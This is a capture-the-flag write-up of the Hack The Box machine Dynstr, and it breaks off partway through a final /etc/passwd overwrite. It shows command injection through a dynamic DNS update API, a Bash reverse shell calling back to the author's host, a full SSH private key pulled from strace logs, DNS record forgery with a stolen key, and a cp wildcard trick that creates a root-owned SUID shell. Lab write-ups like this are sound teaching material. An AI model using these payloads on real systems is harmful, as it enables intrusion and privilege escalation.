HTB: Dynstr

Dynstr was a super neat concept based around a dynamic DNS provider. To start, I’ll find command injection in the DNS / IP update API. Then I’ll find a private key in a script replay of a debugging session and strace logs. I’ll also need to tinker with the DNS resolutions to allow myself to connect over SSH, as the authorized_keys file has restrictions in it. For root, there’s a simple wildcard injection into a script I can run as root, and I’ll show two ways to exploit that. In Beyond Root, a break down of the DNS API, and a look at an unintended flag leak and a dive into Bash variables and number comparisons.
Box Info
Recon
nmap
nmap found three open TCP ports, SSH (22), DNS (53), and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.244
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 06:12 EDT
Nmap scan report for 10.10.10.244
Host is up (1.7s latency).
Not shown: 63812 filtered ports, 1720 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 224.94 seconds
oxdf@parrot$ nmap -p 22,53,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.244
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 06:20 EDT
Nmap scan report for 10.10.10.244
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 05:7c:5e:b1:83:f9:4f:ae:2f:08:e1:33:ff:f5:83:9e (RSA)
| 256 3f:73:b4:95:72:ca:5e:33:f6:8a:8f:46:cf:43:35:b9 (ECDSA)
|_ 256 cc:0a:41:b7:a1:9a:43:da:1b:68:f5:2a:f8:2a:75:2c (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Dyna DNS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.66 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu Focal 20.04.
Unsurprisingly given DNS is running on TCP, it is also open on UDP as well:
oxdf@parrot$ sudo nmap -sU -p 53 -sCV -oA scans/nmap-udp-dns 10.10.10.244
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 06:26 EDT
Nmap scan report for 10.10.10.244
Host is up (0.016s latency).
PORT STATE SERVICE VERSION
53/udp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
Website - TCP 80
Site
The site is for Dyna DNS, a dynamic DNS provider:
I’ve added boxes around four bits of information.
- They use the same API as no-ip.com.
- They provide DNS for
dnsalias.htb,dynamicdns.htb, andno-ip.htb. - Currently in Beta, all customers are using the shared credentials, dynadns / sndanyd.
- There’s a contact email,
dns@dyna.htb.
no-ip offers dynamic DNS services. Their customers get a subdomain on one of many domains they host from, and can install a client that talks to the API to update that subdomain frequently so that if the IP where the client is running changes, the DNS will update as well.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@parrot$ feroxbuster -u http://10.10.10.244
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.244
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 313c http://10.10.10.244/assets
403 9l 28w 277c http://10.10.10.244/server-status
301 9l 28w 319c http://10.10.10.244/assets/fonts
301 9l 28w 316c http://10.10.10.244/assets/js
301 9l 28w 310c http://10.10.10.244/nic
301 9l 28w 317c http://10.10.10.244/assets/img
301 9l 28w 317c http://10.10.10.244/assets/css
200 1l 1w 8c http://10.10.10.244/nic/update
301 9l 28w 320c http://10.10.10.244/assets/img/bg
301 9l 28w 326c http://10.10.10.244/assets/img/overlays
301 9l 28w 322c http://10.10.10.244/assets/img/logo
[####################] - 1m 299990/299990 0s found:11 errors:0
[####################] - 18s 29999/29999 1626/s http://10.10.10.244
[####################] - 24s 29999/29999 1254/s http://10.10.10.244/assets
[####################] - 27s 29999/29999 1114/s http://10.10.10.244/assets/fonts
[####################] - 29s 29999/29999 1010/s http://10.10.10.244/assets/js
[####################] - 30s 29999/29999 998/s http://10.10.10.244/nic
[####################] - 30s 29999/29999 983/s http://10.10.10.244/assets/img
[####################] - 30s 29999/29999 998/s http://10.10.10.244/assets/css
[####################] - 24s 29999/29999 1223/s http://10.10.10.244/assets/img/bg
[####################] - 22s 29999/29999 1346/s http://10.10.10.244/assets/img/overlays
[####################] - 22s 29999/29999 1340/s http://10.10.10.244/assets/img/logo
assets is just stuff related to the website. /nic and /nic/update are interesting.
DNS - UDP/TCP 53
With DNS on TCP open, I’ll try zone transfers on each of the domains I know about, but without any luck (example for dyna.htb):
oxdf@parrot$ dig axfr dyna.htb @10.10.10.244
; <<>> DiG 9.16.15-Debian <<>> axfr dyna.htb @10.10.10.244
;; global options: +cmd
; Transfer failed.
I can try to brute subdomains across the different domains using dnsenum. I actually found one on no-ip.htb:
oxdf@parrot$ dnsenum --dnsserver 10.10.10.244 -f /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -o scans/dnsenum-no-ip.htb-bitquark no-ip.htb
dnsenum VERSION:1.2.6
...[snip]...
Brute forcing with /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt:
________________________________________________________________________________________
test.no-ip.htb. 30 IN A 10.10.14.7
...[snip]...
This domain is pointing at another player’s IP, so I’ll leave it alone. It is a sign that I’ll be able to set IPs at some point (which fits the theme of the site).
API
Discovery
The first link when Googling “no-ip api” has a page that leads to the API documentation at https://www.noip.com/integrate/request.

Those match up nicely with what I found with feroxbuster. Later it gives this example with auth:
http://username:password@dynupdate.no-ip.com/nic/update?hostname=mytest.example.com&myip=192.0.2.25
Try It
I can try that on Dynstr. I’ve got the shared credentials from the webpage above, so I’ll include those. Without an ip arg, it sets the domain to my IP:
oxdf@parrot$ curl http://dynadns:sndanyd@10.10.10.244/nic/update?hostname=0xdf.no-ip.htb
good 10.10.14.8
oxdf@parrot$ dig +short 0xdf.no-ip.htb @10.10.10.244
10.10.14.8
The myip arg will set it to some other IP:
oxdf@parrot$ curl 'http://dynadns:sndanyd@10.10.10.244/nic/update?hostname=0xdf.no-ip.htb&myip=10.10.14.10'
good 10.10.14.10
oxdf@parrot$ dig +short 0xdf.no-ip.htb @10.10.10.244
10.10.14.10
It even works with IPs outside of 10.0.0.0/8.
If I try to update one of the base domains, it fails:
oxdf@parrot$ curl http://dynadns:sndanyd@10.10.10.244/nic/update?hostname=no-ip.htb
911 [wrngdom: htb]
The wrngdom message is likely “wrong domain”. If I try a longer one that’s not one of the listed domains, it fails as well:
oxdf@parrot$ curl http://dynadns:sndanyd@10.10.10.244/nic/update?hostname=0xdf.ano-ip.htb
911 [wrngdom: ano-ip.htb]
The “domain” here must be all but the first word before the first ..
Shell as www-data
Command Injection Strategy
When thinking about how to attack a webserver like this, it’s useful to think about what server is doing with my input. The way to update a DNS resolution on Bind is typically with nsupdate, which means that the webpage is likely calling that as a system command, and that leave open the possibility for command injections.
Testing API
I’ll start with a couple simple payloads, ;id (to see if any output came back) and ;ping -c 1 10.10.14.8 to see if there’s a blind injection. I’ll also use curl with the --data-urlencode parameter to pass GET parameters that it encodes for me.
Both return wrngdom errors:
oxdf@parrot$ curl -G --data-urlencode 'hostname=;id' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
911 [wrngdom: ]
oxdf@parrot$ curl -G --data-urlencode 'hostname=;ping -c 1 10.10.14.8' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
911 [wrngdom: 10.14.8]
The first doesn’t give a domain, but the second gives 10.14.8. It looks like it’s looking for the first ., and considering the stuff after it the domain, just like I noticed above. I can test this, and it looks right:
oxdf@parrot$ curl -G --data-urlencode 'hostname=a.b.c.d.e.f.g.h.i' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
911 [wrngdom: b.c.d.e.f.g.h.i]
I’ve got the list of domains from the website. I’ll try adding something to the end of the injection:
oxdf@parrot$ curl -G --data-urlencode 'hostname=;id;0xdf.no-ip.htb' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
911 [nsupdate failed]
That’s good confirmation that it’s using nsupdate, and the fact that I broke it is a good sign that the injection is working.
Command Injection POCs
whoami
I’d like to add a comment after the domain, but then it won’t pass the domain check. I’ll switch from using ; to end the command to using $() to run a subcommand:
oxdf@parrot$ curl -G --data-urlencode 'hostname=$(whoami).no-ip.htb' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
good 10.10.14.8
I chose whoami because it was more likely to work returning a single word vs id. It seems to have worked. If the web process is running as www-data, then www-data.no-ip.htb would resolve to my IP. It does:
oxdf@parrot$ dig +short www-data.no-ip.htb @10.10.10.244
10.10.14.8
That’s proof of command injection.
ping
An easier check would be to try ping. The only challenge is that I can’t use .. That’s easily bypassed knowing that an IP is just a four-byte integer. It’s standard to represent it as four ints 0-255 combined with ., but almost all systems will handle the int value as well. Cyberchef has a Change IP Format recipe that works nicely here:

Dropping that in, with tcpdump watching locally, I can ping:
oxdf@parrot$ curl -G --data-urlencode 'hostname=$(ping -c 1 168431112).no-ip.htb' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
911 [nsupdate failed]
At tcpdump:
oxdf@parrot$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:41:19.902625 IP 10.10.10.244 > 10.10.14.8: ICMP echo request, id 1, seq 1, length 64
14:41:19.902652 IP 10.10.14.8 > 10.10.10.244: ICMP echo reply, id 1, seq 1, length 64
14:41:19.929024 IP 10.10.10.244 > 10.10.14.8: ICMP echo request, id 2, seq 1, length 64
14:41:19.929042 IP 10.10.14.8 > 10.10.10.244: ICMP echo reply, id 2, seq 1, length 64
That’s actually two pings, so the injection must have taken place twice.
Shell
To get a shell, I’ll use the standard Bash reverse shell, just using my IP in decimal form:
oxdf@parrot$ curl -G --data-urlencode 'hostname=$(/bin/bash -c "bash -i >& /dev/tcp/168431112/443 0>&1").no-ip.htb' 'http://dynadns:sndanyd@10.10.10.244/nic/update'
It hangs, but at a listening nc, there’s a shell as www-data (as expected):
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.244] 37680
bash: cannot set terminal process group (716): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll upgrade the shell using the standard trick with Python:
www-data@dynstr:/var/www/html/nic$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
www-data@dynstr:/var/www/html/nic$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@parrot$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@dynstr:/var/www/html/nic$
Shell as bindmgr
Enumeration
Users
There are two users on the box:
www-data@dynstr:/home$ ls
bindmgr dyna
There isn’t much interesting in dyna. bindmgr has user.txt, and a directory:
www-data@dynstr:/home/bindmgr$ ls -la
total 36
drwxr-xr-x 5 bindmgr bindmgr 4096 Mar 15 20:39 .
drwxr-xr-x 4 root root 4096 Mar 15 20:26 ..
lrwxrwxrwx 1 bindmgr bindmgr 9 Mar 15 20:29 .bash_history -> /dev/null
-rw-r--r-- 1 bindmgr bindmgr 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 bindmgr bindmgr 3771 Feb 25 2020 .bashrc
drwx------ 2 bindmgr bindmgr 4096 Mar 13 12:09 .cache
-rw-r--r-- 1 bindmgr bindmgr 807 Feb 25 2020 .profile
drwxr-xr-x 2 bindmgr bindmgr 4096 Mar 13 12:09 .ssh
drwxr-xr-x 2 bindmgr bindmgr 4096 Mar 13 14:53 support-case-C62796521
-r-------- 1 bindmgr bindmgr 33 Jun 9 11:50 user.txt
I can’t read user.txt yet, but I can access support-case-C62796521. There’s also a .ssh directory.
.ssh
.ssh contains four files I would expect to see:
www-data@dynstr:/home/bindmgr/.ssh$ ls
authorized_keys id_rsa id_rsa.pub known_hosts
id_rsa and id_rsa.pub are likely a key pair. authorized_keys defines who can connect (and how). known_hosts describes hosts that the client has SSHed to.
I wanted to check if the key here is in authorized_keys, and it is:
www-data@dynstr:/home/bindmgr/.ssh$ cat authorized_keys
from="*.infra.dyna.htb" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF4pkc7L5EaGz6CcwSCx1BqzuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7aXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38PZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WOD bindmgr@nomen
www-data@dynstr:/home/bindmgr/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF4pkc7L5EaGz6CcwSCx1BqzuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7aXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38PZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WOD bindmgr@nomen
There’s also something interesting at the start of the line: from="*.infra.dyna.htb". Florian Roth tweeted about this (after Dynstr had been submitted to HTB, but before it went live):
TIL authorized_keys files can contain more than just public keys.
— Florian Roth (@cyb3rops) May 19, 2021
You can control source hosts of each key, limit the port forwarding, execute commands upon login.
In 20+ years of working on Unix/Linux systems, I've never seen this used. https://t.co/XZeG9s6srV pic.twitter.com/WZ9M3iUKXQ
It’s also in the man page. So that key can only connect from *.infra.dyna.htb. I’m not able to read the private key.
Support Case
The support case directory contains four readable files:
www-data@dynstr:/home/bindmgr/support-case-C62796521$ ls -l
total 428
-rw-r--r-- 1 bindmgr bindmgr 237141 Mar 13 14:53 C62796521-debugging.script
-rw-r--r-- 1 bindmgr bindmgr 29312 Mar 13 14:53 C62796521-debugging.timing
-rw-r--r-- 1 bindmgr bindmgr 1175 Mar 13 14:53 command-output-C62796521.txt
-rw-r--r-- 1 bindmgr bindmgr 163048 Mar 13 14:52 strace-C62796521.txt
The files seem to be the output of a debugging session the user is doing. The files can be viewed with cat or less, but it’s neat to see them with scriptreplay [.timing file] [.script file]:

If you see a shell as bindmgr, that’s because it’s part of the reply. Wait for the GIF to restart, or refresh the page to see it from the start.
The users is trying to troubleshoot an SFTP connection using curl, and the connection is using the key pair for auth. The important part of the replay is when the admin attaches strace to the process, and even saves that to a file:
strace will capture the private key as it’s used. grep finds it easily:
www-data@dynstr:/home/bindmgr/support-case-C62796521$ grep BEGIN strace-C62796521.txt
15123 read(5, "-----BEGIN OPENSSH PRIVATE KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn\nNhAAAAAwEAAQAAAQEAxeKZHOy+RGhs+gnMEgsdQas7klAb37HhVANJgY7EoewTwmSCcsl1\n42kuvUhxLultlMRCj1pnZY/1sJqTywPGalR7VXo+2l0Dwx3zx7kQFiPeQJwiOM8u/g8lV3\nHjGnCvzI4UojALjCH3YPVuvuhF0yIPvJDessdot/D2VPJqS+TD/4NogynFeUrpIW5DSP+F\nL6oXil+sOM5ziRJQl/gKCWWDtUHHYwcsJpXotHxr5PibU8EgaKD6/heZXsD3Gn1VysNZdn\nUOLzjapbDdRHKRJDftvJ3ZXJYL5vtupoZuzTTD1VrOMng13Q5T90kndcpyhCQ50IW4XNbX\nCUjxJ+1jgwAAA8g3MHb+NzB2/gAAAAdzc2gtcnNhAAABAQDF4pkc7L5EaGz6CcwSCx1Bqz\nuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7a\nXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38P\nZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk\n+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs\n4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WODAAAAAwEAAQAAAQEAmg1KPaZgiUjybcVq\nxTE52YHAoqsSyBbm4Eye0OmgUp5C07cDhvEngZ7E8D6RPoAi+wm+93Ldw8dK8e2k2QtbUD\nPswCKnA8AdyaxruDRuPY422/2w9qD0aHzKCUV0E4VeltSVY54bn0BiIW1whda1ZSTDM31k\nobFz6J8CZidCcUmLuOmnNwZI4A0Va0g9kO54leWkhnbZGYshBhLx1LMixw5Oc3adx3Aj2l\nu291/oBdcnXeaqhiOo5sQ/4wM1h8NQliFRXraymkOV7qkNPPPMPknIAVMQ3KHCJBM0XqtS\nTbCX2irUtaW+Ca6ky54TIyaWNIwZNznoMeLpINn7nUXbgQAAAIB+QqeQO7A3KHtYtTtr6A\nTyk6sAVDCvrVoIhwdAHMXV6cB/Rxu7mPXs8mbCIyiLYveMD3KT7ccMVWnnzMmcpo2vceuE\nBNS+0zkLxL7+vWkdWp/A4EWQgI0gyVh5xWIS0ETBAhwz6RUW5cVkIq6huPqrLhSAkz+dMv\nC79o7j32R2KQAAAIEA8QK44BP50YoWVVmfjvDrdxIRqbnnSNFilg30KAd1iPSaEG/XQZyX\nWv//+lBBeJ9YHlHLczZgfxR6mp4us5BXBUo3Q7bv/djJhcsnWnQA9y9I3V9jyHniK4KvDt\nU96sHx5/UyZSKSPIZ8sjXtuPZUyppMJVynbN/qFWEDNAxholEAAACBANIxP6oCTAg2yYiZ\nb6Vity5Y2kSwcNgNV/E5bVE1i48E7vzYkW7iZ8/5Xm3xyykIQVkJMef6mveI972qx3z8m5\nrlfhko8zl6OtNtayoxUbQJvKKaTmLvfpho2PyE4E34BN+OBAIOvfRxnt2x2SjtW3ojCJoG\njGPLYph+aOFCJ3+TAAAADWJpbmRtZ3JAbm9tZW4BAgMEBQ==\n-----END OPENSSH PRIVATE KEY-----\n", 4096) = 1823
A bit of cut and sed will isolate the key:
www-data@dynstr:/home/bindmgr/support-case-C62796521$ grep BEGIN strace-C62796521.txt | cut -d'"' -f2 | sed 's/\\n/\'$'\n''/g'
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAxeKZHOy+RGhs+gnMEgsdQas7klAb37HhVANJgY7EoewTwmSCcsl1
...[snip]...
rlfhko8zl6OtNtayoxUbQJvKKaTmLvfpho2PyE4E34BN+OBAIOvfRxnt2x2SjtW3ojCJoG
jGPLYph+aOFCJ3+TAAAADWJpbmRtZ3JAbm9tZW4BAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
With the private key, I still can’t connect unless I’m coming from *.infra.dyna.htb as shown above.
DNS Configuration
resolve.conf shows that Dynstr is using itself as a DNS server:
www-data@dynstr:/$ cat /etc/resolv.conf | grep -v "^#"
nameserver 127.0.0.1
I can try to update the DNS resolver so that my IP has a *.infra.dyna.htb name, but it fails:
www-data@dynstr:/home/bindmgr/support-case-C62796521$ nsupdate
> server 127.0.0.1
> zone infra.dyna.htb
> update add 0xdf.infra.dyna.htb 30 IN A 10.10.14.8
> send
update failed: NOTAUTH
To better understand how the Bind server is configured. There’s a bunch of files in /etc/bind:
www-data@dynstr:/etc/bind$ ls
bind.keys db.127 db.empty ddns.key named.bindmgr named.conf.default-zones named.conf.options zones.rfc1918
db.0 db.255 db.local infra.key named.conf named.conf.local rndc.key
named.conf.local contains the interesting bits:
// Add infrastructure DNS updates.
include "/etc/bind/infra.key";
zone "dyna.htb" IN { type master; file "dyna.htb.zone"; update-policy { grant infra-key zonesub ANY; }; };
zone "10.in-addr.arpa" IN { type master; file "10.in-addr.arpa.zone"; update-policy { grant infra-key zonesub ANY; }; };
zone "168.192.in-addr.arpa" IN { type master; file "168.192.in-addr.arpa.zone"; update-policy { grant infra-key zonesub ANY; }; };
// Enable DynDNS updates to customer zones.
include "/etc/bind/ddns.key";
zone "dnsalias.htb" IN { type master; file "dnsalias.htb.zone"; update-policy { grant ddns-key zonesub ANY; }; };
zone "dynamicdns.htb" IN { type master; file "dynamicdns.htb.zone"; update-policy { grant ddns-key zonesub ANY; }; };
zone "no-ip.htb" IN { type master; file "no-ip.htb.zone"; update-policy { grant ddns-key zonesub ANY; }; };
This second line defines how the dyna.htb zone (or domain) is updated. The update-policy says that it will be granted with access to the infra-key file, which included in the first line. I also have permission to read it as www-data:
www-data@dynstr:/etc/bind$ ls -l infra.key
-rw-r--r-- 1 root bind 101 Mar 15 20:44 infra.key
Update DNS
I have all the pieces I need to update the DNS at this point. I could look at the web code as an example of how to make the nsupdate call (I’ll dig into that in Beyond Root), or look at the man page. I’ll set it so that both the A record for 0xdf.infra.dyna.htb points at my IP, and that the PTR record for 8.14.10.10.in-addr.arpa points at 0xdf.infra.dyna.htb (to satisfy the reverse lookup of the IP):
www-data@dynstr:/etc/bind$ nsupdate -k infra.key
> server 127.0.0.1
> zone dyna.htb
> update add 0xdf.infra.dyna.htb 30 IN A 10.10.14.8
> send
> zone 10.in-addr.arpa
> update add 8.14.10.10.in-addr.arpa 30 IN PTR 0xdf.infra.dyna.htb
> send
SSH
With those records set, I can SSH as bindmgr:
oxdf@parrot$ ssh -i ~/keys/dynstr-bindmgr bindmgr@10.10.10.244
Last login: Sun Jun 13 12:13:42 2021 from 90e30693769f4068a9ffb5a187745264.infra.dyna.htb
bindmgr@dynstr:~$
Shell as root
Enumeration
sudo -l gives something interesting right away:
bindmgr@dynstr:~$ sudo -l
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
Matching Defaults entries for bindmgr on dynstr:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bindmgr may run the following commands on dynstr:
(ALL) NOPASSWD: /usr/local/bin/bindmgr.sh
bindmgr can run /usr/local/bin/bindmgr.sh as root without a password.
bindmgr.sh
Just running the script returns an error about the version:
bindmgr@dynstr:~$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr.
[-] ERROR: Check versioning. Exiting.
I am able to read and execute it, but not write:
bindmgr@dynstr:~$ ls -l /usr/local/bin/bindmgr.sh
-rwxr-xr-x 1 root root 2184 Mar 15 20:28 /usr/local/bin/bindmgr.sh
I’ll walk through the script in chunks. At the top is has the shebang for a Bash script, some comments, and defines a couple static directories and a macro to indent:
#!/usr/bin/bash
# This script generates named.conf.bindmgr to workaround the problem
# that bind/named can only include single files but no directories.
#
# It creates a named.conf.bindmgr file in /etc/bind that can be included
# from named.conf.local (or others) and will include all files from the
# directory /etc/bin/named.bindmgr.
#
# NOTE: The script is work in progress. For now bind is not including
# named.conf.bindmgr.
#
# TODO: Currently the script is only adding files to the directory but
# not deleting them. As we generate the list of files to be included
# from the source directory they won't be included anyway.
BINDMGR_CONF=/etc/bind/named.conf.bindmgr
BINDMGR_DIR=/etc/bind/named.bindmgr
indent() { sed 's/^/ /'; }
The comments mention that the script is in development, and designed to create a file to be included by Bind.
Next there are version checks:
# Check versioning (.version)
echo "[+] Running $0 to stage new configuration from $PWD."
if [[ ! -f .version ]] ; then
echo "[-] ERROR: Check versioning. Exiting."
exit 42
fi
if [[ "`cat .version 2>/dev/null`" -le "`cat $BINDMGR_DIR/.version 2>/dev/null`" ]] ; then
echo "[-] ERROR: Check versioning. Exiting."
exit 43
fi
To get past this, I’ll need a .version file in the local directory that has a number greater than the .version file in /etc/bin/named.bindmgr.
Now it creates a config file that includes all the files in the local directory:
# Create config file that includes all files from named.bindmgr.
echo "[+] Creating $BINDMGR_CONF file."
printf '// Automatically generated file. Do not modify manually.\n' > $BINDMGR_CONF
for file in * ; do
printf 'include "/etc/bind/named.bindmgr/%s";\n' "$file" >> $BINDMGR_CONF
done
Next it copies all the files in the local directory to /etc/bind/named.bindmgr/:
# Stage new version of configuration files.
echo "[+] Staging files to $BINDMGR_DIR."
cp .version * /etc/bind/named.bindmgr/
Finally, it checks that the conf file is valid using named-checkconf, and if it is, it has a commented line to restart the bind service using systemctl (and a comment saying it’s “TODO once live”):
# Check generated configuration with named-checkconf.
echo "[+] Checking staged configuration."
named-checkconf $BINDMGR_CONF >/dev/null
if [[ $? -ne 0 ]] ; then
echo "[-] ERROR: The generated configuration is not valid. Please fix following errors: "
named-checkconf $BINDMGR_CONF 2>&1 | indent
exit 44
else
echo "[+] Configuration successfully staged."
# *** TODO *** Uncomment restart once we are live.
# systemctl restart bind9
if [[ $? -ne 0 ]] ; then
echo "[-] Restart of bind9 via systemctl failed. Please check logfile: "
systemctl status bind9
else
echo "[+] Restart of bind9 via systemctl succeeded."
fi
fi
Wildcard Exploit
Strategy
The vulnerable line is this:
cp .version * /etc/bind/named.bindmgr/
It allows me to write any file I want into that directory owned as root. That on it’s own is not bad. But because of how Bash handles wildcards, if I create a file that looks like an option for cp, it will expand into place and be applied to that cp.
–preserve
Looking at the cp man page, the --preserve option is interesting:
–preserve[=ATTR_LIST]
preserve the specified attributes (default: mode,ownership,timestamps), if possible additional attributes: context, links, xattr, all
I don’t want to preserver ownership or timestamp, but preserving mode would allow me to create a SUID binary and then have it owned by root.
I’ll work out of /dev/shm, and first, create a version file to get past that check:
bindmgr@dynstr:/dev/shm$ echo 100 > .version
bindmgr@dynstr:/dev/shm$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: cannot stat '*': No such file or directory
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/*: file not found
It errors out because there are no files. I’ll create two. First, I’ll copy bash in and set it SUID. Then, I’ll touch -- --preserve=mode.
bindmgr@dynstr:/dev/shm$ cp /bin/bash .
bindmgr@dynstr:/dev/shm$ chmod 4777 bash
bindmgr@dynstr:/dev/shm$ touch -- --preserve=mode
I’ll run sudo bindmgr.sh, and the script fails at the config check, but the SUID bash is now there:
bindmgr@dynstr:/dev/shm$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
/etc/bind/named.bindmgr/bash:14: unknown option 'hȀE'
/etc/bind/named.bindmgr/bash:40: unknown option 'YF'
/etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/dev/shm$ ls -l /etc/bind/named.bindmgr/
total 1156
-rwsrwxrwx 1 root bind 1183448 Jun 13 22:49 bash
Running it (with -p to avoid dropping privs) gives a root shell:
bindmgr@dynstr:/dev/shm$ /etc/bind/named.bindmgr/bash -p
bash-5.0#
And the flag:
bash-5.0# cat /root/root.txt
5dd46220************************
–target-directory
The --target-directory flag is also a way to get root. My first thought was to write an SSH key to /root/.ssh, but that didn’t work (turns out that /root/.ssh doesn’t exist). Still, I can overwrite /etc/passwd. I’ll need four files.
First I need a modified copy of the passwd file with my user included:
bindmgr@dynstr:/tmp/tmp.fyyGsVJY8c$ cd $(mktemp -d)
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ cp /etc/passwd .
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ openssl passwd -1 0xdf
